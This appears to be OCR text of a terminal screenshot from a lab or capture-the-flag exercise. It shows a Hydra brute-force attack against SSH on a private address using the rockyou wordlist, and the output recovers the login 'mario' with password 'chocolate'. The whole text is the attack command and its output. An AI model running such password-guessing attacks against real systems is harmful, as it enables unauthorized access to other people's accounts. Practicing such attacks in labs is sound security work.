 ┌──(root㉿soja)-[~]
└─# hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-04 11:12:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessio
n found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2 login: mario password: chocolate
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-04 11:13:16
┌──(root㉿soja)-[~]